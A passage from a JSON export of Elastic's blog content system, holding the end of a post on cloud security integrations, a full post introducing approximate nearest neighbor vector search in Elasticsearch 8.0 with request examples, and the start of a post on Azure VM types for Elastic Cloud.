Elastic, Alex compiles a preliminary report detailing the root cause analysis, the attack timeline, and a comprehensive remediation plan. This plan includes patching vulnerabilities, implementing least privilege policies, and tightening security configurations across the Kubernetes cluster and associated AWS infrastructure.\u003c/p\u003e\n\u003cp\u003eThe integrated view provided by Elastic that combines data from Falco, Wiz, and AWS Security Hub proves crucial in rapidly understanding and responding to the threat, enabling Alex to communicate effectively with stakeholders about the incident status and next steps.\u003c/p\u003e"}],"_metadata":{"uid":"cs3adc01dff730a921"}}},{"video":{"vidyard_uuid":"oYhqkWBsSsAbcnxKC8uPNk","_metadata":{"uid":"cs759a66d95dbae0ea"},"caption_l10n":"Sample live demo visualizing out-of-the-box correlation of vulnerabilities and misconfigurations in real-time alert","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Advantages of the integrated approach with Elastic Security","_metadata":{"uid":"cs8302003fdcc9516a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security for SIEM enriches alerts with contextual information from various sources, such as Falco, Wiz, and AWS Security Hub, providing a unified view of the security landscape.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eAI-driven insights from Elastic further enhance this process by automatically correlating data, identifying patterns, and prioritizing threats based on their potential impact. This enables security analysts like Alex to quickly understand the context of an alert, identify potential threats, and formulate effective response plans. Additionally, Elastic Security for SIEM’s automated best practice suggestions and seamless threat intelligence integration facilitate swift and informed decision-making, enhancing the overall efficiency and effectiveness of security operations.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eAdopting Elastic Security for SIEM with AI insights ensures robust defense against privilege escalation and other sophisticated threats in cloud environments.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Implementing the integrated solution","_metadata":{"uid":"cs8bdf4e948a28549b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eTo implement this integrated solution, follow these steps:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003e\u003cstrong\u003eOnboard your runtime events from Falco and posture/vulnerabilities findings from AWS Security Hub/Wiz\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003e. Simply start by setting up integration with Falco, AWS Security Hub, or Wiz in your Elastic account. Choose from \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations\"\u003e\u003cspan style='font-size: 12pt;'\u003evarious integration options\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eThat's it from your end! Elastic takes care of the context enrichment and correlation to speed up your threat detection and investigation journey!\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Enhance your cloud security today","_metadata":{"uid":"csfb3ae03477d9dd59"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eStay ahead of the curve by embracing these new cloud security capabilities and ensure that your cloud environments remain secure, compliant, and resilient against the evolving threat landscape.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eWe welcome your feedback on which vendors you’d like to see included. Join our \u003c/span\u003e\u003ca href=\"https://elasticstack.slack.com/archives/C050VCUJY2H\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003ecommunity Slack\u003c/a\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003e to pass on the inputs to the cloud security product team directly!\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eExisting Elastic Cloud customers can access many of these features directly from the Elastic Cloud console. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview/security?utm_campaign=Google-B-Security-EMEA-C-DE-E\u0026utm_content=Security-Core-EXT\u0026utm_source=google\u0026utm_medium=cpc\u0026device=c\u0026utm_term=elastic%20security%20free\u0026gad_source=1\u0026gclid=Cj0KCQjw1Yy5BhD-ARIsAI0RbXbQ32jOCykACiFtBPu5NxDqWNs3K8Iz7RgyuwB7AOP7hmlHfEiZFusaArNUEALw_wcB\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cseb8ea99869d232c2"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbd1da82b9e01adf3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3a8f3c8d9746f4bb"}}}],"publish_date":"2024-11-19","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Unified cloud security: Elastic with Falco, Wiz, and AWS Security Hub","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Elastic’s integration with Falco, Wiz, and AWS Security Hub enhances threat detection and response for a unified approach to the complex cloud security landscape.","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt1f3249453eef79eb","_version":1,"title":"cloud-images-blog-headers-02 (1).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-12T20:43:02.631Z","updated_at":"2024-11-12T20:43:02.631Z","content_type":"image/jpeg","file_size":"199837","filename":"cloud-images-blog-headers-02_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-19T14:28:13.211Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1f3249453eef79eb/6733bdd6c09b5dd154c4ccfa/cloud-images-blog-headers-02_(1).jpg"},"title":"A unified protection approach: Elastic integrates across leading cloud security vendors","title_l10n":"A unified protection approach: Elastic integrates across leading cloud security vendors","updated_at":"2024-11-12T21:26:34.715Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-integrates-leading-cloud-security-vendors","publish_details":{"time":"2024-11-19T15:00:00.430Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt39e77b8c8820ffaf","_version":39,"locale":"en-us","ACL":{},"abstract_l10n":"Elasticsearch 8.0 improves the scalability of vector search with the introduction of fast approximate nearest neighbor (ANN) search. Read on to learn about this exciting new capability.","author":["blt48967271ec76a01e"],"category":["bltb79594af7c5b4199"],"created_at":"2022-02-03T20:54:06.358Z","created_by":"blt1e57c6588ae1816e","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs52f592f7193d25fd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eThere has been a surge of interest in \u003ca href=\"https://www.elastic.co/what-is/vector-search\" target=\"_self\"\u003evector search\u003c/a\u003e, thanks to a new generation of machine learning models that can represent all sorts of content as vectors, including text, images, events, and more. Often called “embedding models”, these powerful representations can \u003ca href=\"https://www.elastic.co/search-labs/blog/text-similarity-search-with-vectors-in-elasticsearch\" target=\"_self\"\u003ecapture similarity between two pieces of content\u003c/a\u003e in a way that goes beyond their surface level characteristics.\u003c/p\u003e\u003cp\u003ek-nearest neighbor (kNN) search algorithms find the vectors in a dataset that are most similar to a query vector. Paired with these vector representations, kNN search opens up exciting possibilities for retrieval:\u003c/p\u003e\u003cul\u003e\u003cli\u003eFinding passages likely to contain the answer to a question\u003c/li\u003e\u003cli\u003eDetecting near-duplicate images in a large dataset\u003c/li\u003e\u003cli\u003eFinding songs that sound similar to a given song\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eVector search is poised to become an important component of the search toolbox, alongside traditional techniques like term-based scoring.\u003c/p\u003e\u003cp\u003eElasticsearch currently supports storing vectors through the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.0/dense-vector.html\" target=\"_self\"\u003edense_vector field type\u003c/a\u003e and using them to calculate document scores. This allows users to perform an exact kNN search by scanning all documents. Elasticsearch 8.0 builds on this functionality to support fast, approximate nearest neighbor search (ANN). This represents a much more scalable approach, allowing vector search to run efficiently on large datasets.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eANN in Elasticsearch\u003c/strong\u003e\u003c/h2\u003e\u003ch3\u003e\u003cstrong\u003eWhat is approximate nearest neighbor search?\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eThere are well-established data structures for kNN on low-dimensional vectors, like KD-trees. In fact, \u003ca href=\"https://www.elastic.co/blog/lucene-points-6.0\" target=\"_self\"\u003eElasticsearch incorporates KD-trees\u003c/a\u003e to support searches on geospatial and numeric data. But modern embedding models for text and images typically produce high-dimensional vectors of 100 - 1000 elements, or even more. These vector representations present a unique challenge, as it’s very difficult to efficiently find nearest neighbors in high dimensions.\u003c/p\u003e\u003cp\u003eFaced with this difficulty, nearest neighbor algorithms usually sacrifice perfect accuracy to improve their speed. These approximate nearest neighbor (ANN) algorithms may not always return the true \u003cem\u003ek \u003c/em\u003enearest vectors. But they run efficiently, scaling to large datasets while maintaining good performance.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eChoosing an ANN algorithm\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eDesigning ANN algorithms is an active area of academic research, and there are many promising algorithms to choose from. They often present different trade-offs in terms of their search speed, implementation complexity, and indexing cost. Thankfully there is a great open source project called \u003ca href=\"https://github.com/erikbern/ann-benchmarks\" target=\"_self\"\u003eann-benchmarks\u003c/a\u003e which tests the leading algorithms against several datasets and publishes comparisons.\u003c/p\u003e\u003cp\u003eElasticsearch 8.0 uses an ANN algorithm called Hierarchical Navigable Small World graphs (HNSW), which organizes vectors into a graph based on their similarity to each other. HNSW shows strong search performance across a variety of \u003ca href=\"http://ann-benchmarks.com/\" target=\"_self\"\u003eann-benchmarks datasets\u003c/a\u003e, and also did well in our own testing. Another benefit of HNSW is that it’s widely used in industry, having been implemented in several different systems. In addition to the \u003ca href=\"https://arxiv.org/abs/1603.09320\" target=\"_self\"\u003eoriginal academic paper\u003c/a\u003e, there are many helpful resources for learning about the algorithm's details. Although Elasticsearch ANN is currently based on HNSW, the feature is designed in a flexible way to let us incorporate different approaches in the future.\u003c/p\u003e"}],"_metadata":{"uid":"cs87bb4479ef275df2"}}},{"banner":{"reference":[{"uid":"blt05d957a5a4398c02","_content_type_uid":"banner"}],"_metadata":{"uid":"csc7424e86b79f15c7"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbfc60a4966949441"},"header_style":"H2","paragraph_l10n":"\u003ch3\u003e\u003cstrong\u003eShow me the code!\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eTo index vectors for ANN search, we need to set index: true and specify the similarity metric we’re using to compare them:\u003c/p\u003e"}],"_metadata":{"uid":"cse7222305fd4fcafb"}}},{"code":{"code":"PUT index\n{\n \"mappings\": {\n \"properties\": {\n \"image-vector\": {\n \"type\": \"dense_vector\",\n \"dims\": 128,\n \"index\": true,\n \"similarity\": \"l2_norm\"\n }\n }\n }\n}\n\nPUT index/_doc\n{\n \"image-vector\": [0.12, 1.34, ...]\n}","_metadata":{"uid":"cs9532c98d254938c3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1df79d01d95c0aa7"},"header_style":"H2","paragraph_l10n":"Then, after adding vectors, we can search for the \u003cem\u003ek \u003c/em\u003enearest neighbors to a query vector:"}],"_metadata":{"uid":"cs797921fa4932f517"}}},{"code":{"code":"GET index/_knn_search\n{\n \"knn\": {\n \"field\": \"image-vector\",\n \"query_vector\": [-0.5, 9.4, ...],\n \"k\": 10,\n \"num_candidates\": 100\n }\n}","_metadata":{"uid":"cs6037c201b15442ba"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs388527a264c0523e"},"header_style":"H2","paragraph_l10n":"The new \u003ccode\u003e_knn_search\u003c/code\u003e endpoint uses HNSW graphs to efficiently \nretrieve similar vectors. Unlike exact kNN, which performs a full scan \nof the data, it scales well to large datasets. Here’s an example that \ncompares \u003ccode\u003e_knn_search\u003c/code\u003e to the exact approach based on \u003ccode\u003escript_score\u003c/code\u003e \nqueries on a dataset of 1 million image vectors with 128 dimensions, \naveraging over 10,000 different queries:\n\u003cbr\u003e"}],"_metadata":{"uid":"cs37d5340ae63baab7"}}},{"code":{"code":"Approach Queries Per Second Recall (k=10)\nscript_score 5.257 1.000\n_knn_search 849.286 0.945","_metadata":{"uid":"cs13aaf96541a20673"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdec4d0708d30a7ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eIn this example, ANN search is orders of magnitude faster than the \nexact approach. Its recall is around 95%, so on average, it finds over 9\n out of the 10 true nearest neighbors.\u003c/p\u003e\n\u003cp\u003eYou can check on the performance of kNN search in the \u003ca href=\"https://elasticsearch-benchmarks.elastic.co/\"\u003eElasticsearch nightly benchmarks\u003c/a\u003e. These benchmarks are powered by \u003ca href=\"https://esrally.readthedocs.io/en/stable/\"\u003ees-rally\u003c/a\u003e, a tool for Elasticsearch benchmarking, specifically the new \u003ca href=\"https://github.com/elastic/rally-tracks/tree/master/dense_vector\"\u003edense_vector Rally track\u003c/a\u003e.\n We plan to extend Rally to report recall in addition to latency, as \nit’s also important to track the accuracy of the algorithm. Currently \nthese benchmarks test a dataset of a couple million vectors, but ANN \nsearch can certainly scale beyond this with a greater index time or the \naddition of hardware resources.\u003c/p\u003e"}],"_metadata":{"uid":"cse67c67b9b00eaaff"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs18a0c8702f7ae3cd"},"paragraph_l10n":"Because it is an approximate algorithm, there are special \nconsiderations to running ANN compared to other types of search. ANN has\n both search-time and index-time parameters to control the trade-off \nbetween search latency, result accuracy, and indexing cost. It’s \nimportant to measure the recall of ANN search on your dataset to make \nsure the configuration is working well. When jumping into kNN search, \nthe \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.0/knn-search.html\"\u003ereference guide\u003c/a\u003e can be a helpful place to start.","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscd7aee9ad4e215e5"},"header_style":"H2","paragraph_l10n":"\u003ch2\u003e\u003cstrong\u003ePowered by Apache Lucene\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eMany of Elasticsearch’s core search capabilities are powered by the \u003ca href=\"https://lucene.apache.org/\"\u003eLucene library\u003c/a\u003e, an open source project governed by the Apache Software Foundation. Elasticsearch ANN is no exception, and is built on an exciting new Lucene feature for storing and searching numeric vectors. This feature is the result of a great collaboration involving several developers across different organizations. Starting as a \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-9004\"\u003ebold proposal\u003c/a\u003e, it quickly progressed to a \u003ca href=\"https://github.com/apache/lucene-solr/pull/2022\"\u003eworking (and fast) implementation\u003c/a\u003e. Then came the challenge of \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-9322\"\u003edesigning the API\u003c/a\u003e and \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10016\"\u003erounding out the feature\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eSince then, the Lucene community has continued to collaborate to push the feature forward. Several developers took interest and made contributions, from \u003ca href=\"https://github.com/apache/lucene/pull/218\"\u003eredesigning names\u003c/a\u003e, to \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10054\"\u003ealgorithm updates\u003c/a\u003e, \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10383\"\u003eperformance\u003c/a\u003e \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10130\"\u003eimprovements\u003c/a\u003e, and more. Lucene’s vector search capabilities are \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10382\"\u003equickly expanding\u003c/a\u003e thanks to everyone’s efforts.\u003c/p\u003e\n\u003cp\u003eIn addition to the fruitful collaboration, developing ANN in Lucene brings other major benefits. Lucene's implementation is designed at a low-level to integrate correctly with existing functionality, which allows ANN search to interact seamlessly with other Elasticsearch features. Such a deep integration would not really be possible if we depended on an external ANN library. For example, Lucene ANN \u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-10040\"\u003etransparently handles deleted documents\u003c/a\u003e by skipping over 'tombstones' during the graph search. It also \u003ca href=\"https://github.com/apache/lucene/pull/616\"\u003erespects all of Lucene's data compatibility guarantees\u003c/a\u003e, so you can be sure that vector data still works after an upgrade. Finally, the implementation written in Java just like Elasticsearch, which allows us to ensure its security and simplify memory management.\u003c/p\u003e\n"}],"_metadata":{"uid":"csb4779cd49ccff986"}}},{"banner":{"reference":[{"uid":"blt6d98a581fc6972d6","_content_type_uid":"banner"}],"_metadata":{"uid":"cs7d5cbb0f9db31d4e"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfc6594313e345d19"},"header_style":"H2","paragraph_l10n":"\u003ch2\u003e\u003cstrong\u003eWhat’s next?\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eIn 8.0, the _knn_search endpoint for efficient ANN search will be released as a “technical preview”. ANN search is a relatively new topic not only for Elastic, but for the industry, and there are significant open questions around how it should behave. What is the best way to combine vector similarity scores with traditional \u003ca href=\"https://opensourceconnections.com/blog/2015/10/16/bm25-the-next-generation-of-lucene-relevation/\"\u003eBM25 scores\u003c/a\u003e? Should kNN search support pagination? Developing ANN as its own experimental endpoint will let us quickly iterate on and test its behavior. We plan to ultimately integrate ANN into the _search API once we have solid answers for these questions. (Although _knn_search is not yet GA, the dense_vector field type was made GA in 7.6 and continues to have a stable API.)\u003c/p\u003e\n\u003cp\u003eSome key capabilities we plan to support include ANN with filters, as well as “hybrid” search where ANN results are combined with those from a traditional query. We’re also working to improve indexing speed, as building HNSW graphs can be an expensive operation. We think of this release as just a beginning, and look forward to improving ANN search over the upcoming releases. Your feedback is really valuable, and helps shape the direction of the feature. We’d love to hear from you on \u003ca href=\"https://github.com/elastic/elasticsearch\"\u003eGitHub\u003c/a\u003e and our \u003ca href=\"https://discuss.elastic.co/\"\u003eDiscuss forums\u003c/a\u003e (and \u003ca href=\"https://issues.apache.org/jira/projects/LUCENE/issues\"\u003ein Lucene\u003c/a\u003e too)!\u003c/p\u003e\n\u003cp\u003eTry out ANN search on Elastic Cloud by logging into the\u003ca href=\"https://cloud.elastic.co/\"\u003e Elastic Cloud console\u003c/a\u003e or signing up for a\u003ca href=\"https://cloud.elastic.co/registration\"\u003e free 14-day trial.\u003c/a\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs324bfed7c9e2fece"}}}],"publish_date":"2022-02-07T14:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Introducing approximate nearest neighbor search in Elasticsearch 8.0","seo_description_l10n":"Elasticsearch 8.0 improves the scalability of vector search with the introduction of fast approximate nearest neighbor (ANN) search. Read on to learn about this exciting new capability.","noindex":false,"canonical_tag":"","seo_image":null},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt9c35d17afad9d20d","ACL":{},"content_type":"image/png","created_at":"2020-07-17T22:37:06.439Z","created_by":"bltf6ab93733e4e3a73","file_size":"72902","filename":"blog-thumb-rocket-launch.png","tags":[],"title":"blog-thumb-rocket-launch.png","updated_at":"2020-07-17T22:37:06.439Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-02-10T16:42:04.105Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9c35d17afad9d20d/5f122812c31823015df6ef0a/blog-thumb-rocket-launch.png"},"title":"Introducing approximate nearest neighbor search in Elasticsearch 8.0","title_l10n":"Introducing approximate nearest neighbor search in Elasticsearch 8.0","updated_at":"2024-11-12T20:41:37.001Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/introducing-approximate-nearest-neighbor-search-in-elasticsearch-8-0","publish_details":{"time":"2024-11-12T20:41:41.896Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt004d0d8fdfcf7304","_version":19,"locale":"en-us","ACL":{},"abstract_l10n":"Take advantage of expanded support for Microsoft Azure Virtual Machine types on Elastic Cloud. Optimize performance and cost based on your custom use cases with these additional combinations of compute, memory, and disk configurations.","author":["blt7969873b62221c94"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2022-03-14T13:43:56.124Z","created_by":"bltfb089905b0c41028","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs492b862dcfc72065"},"header_style":"H2","paragraph_l10n":"Many organizations are looking for ways to improve price-performance across their use cases. That is why we are excited to announce expanded support for Microsoft Azure Virtual Machine (VM) types on Elastic Cloud. You can now select new hardware profiles backed by \u003ca href=\"https://docs.microsoft.com/en-us/azure/virtual-machines/edv4-edsv4-series\"\u003eEdsv4\u003c/a\u003e, \u003ca href=\"https://docs.microsoft.com/en-us/azure/virtual-machines/ddv4-ddsv4-series\"\u003eDdv4\u003c/a\u003e and \u003ca href=\"https://docs.microsoft.com/en-us/azure/virtual-machines/fsv2-series\"\u003eFsv2\u003c/a\u003e VM series for deployments in Azure. These additional combinations of compute, memory, and disk configurations allow you to utilize hardware that best fits your custom use cases — to optimize performance and cost. "}],"_metadata":{"uid":"csbc0d928c56adfd1a"}}},{"image":{"image":{"parent_uid":null,"uid":"blt0c678915dd2d16c8","created_by":"bltfb089905b0c41028","updated_by":"bltfb089905b0c41028","created_at":"2022-03-14T13:44:23.451Z","updated_at":"2022-03-14T13:44:23.451Z","content_type":"image/gif","file_size":"10121947","filename":"azure-launch-video_(1).gif","title":"azure-launch-video_(1).gif","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-23T12:58:36.783Z","user":"blt1e57c6588ae1816e"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0c678915dd2d16c8/622f46b7638e1304348432da/azure-launch-video_(1).gif"},"_metadata":{"uid":"cs10b14715e01d3b9c"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs171dba84392700f0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eLet’s go over how you can get started with these new VMs by logging into Elastic Cloud and creating a new deployment or migrating an existing deployment to the new hardware profiles.\u003c/p\u003e\u003ch2\u003eCreate a new deployment\u003c/h2\u003e\n\u003cp\u003eElastic Cloud offers a number of hardware profiles optimized for different use cases. Based on your use case need, you can either select the default hardware profile or choose one of the three custom configurations.\u003c/p\u003e"}],"_metadata":{"uid":"cs032c5f2e269c8e1a"}}},{"image":{"image":{"parent_uid":null,"uid":"blt67d7c70203f5197e","created_by":"bltfb089905b0c41028","updated_by":"bltfb089905b0c41028","created_at":"2022-03-14T14:16:30.956Z","updated_at":"2022-03-14T19:29:06.713Z","content_type":"image/png","file_size":"295364","filename":"Azure-Blog-Image_2.png","title":"Microsoft_Azure_VMs.png","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-23T12:58:36.791Z","user":"blt1e57c6588ae1816e"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt67d7c70203f5197e/622f978286e1c60d0c62fc32/Azure-Blog-Image_2.png"},"_metadata":{"uid":"csc4613a6e8b886bd8"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs92d69346af96e189"},"header_style":"H2","paragraph_l10n":"\u003ch2\u003eMigrate an existing deployment\u003c/h2\u003e\n\u003cp\u003eYou can also migrate your existing deployments to use the new VM types and the new hardware profiles. \u003c/p\u003e\n\u003cp\u003eTo migrate an existing deployment, you must first snapshot your existing deployment. After you log in to Elastic Cloud, you can follow these steps:\u003c/p\u003e\u003cbr\u003e\u003col\u003e\u003cli\u003eClick “Create Deployment”\u003c/li\u003e\u003cli\u003eSelect “Edit settings” if you want to modify the region, hardware profile or stack version\u003c/li\u003e\u003cli\u003eChoose your preferred hardware profile\u003c/li\u003e\u003cli\u003eCreate deployment and 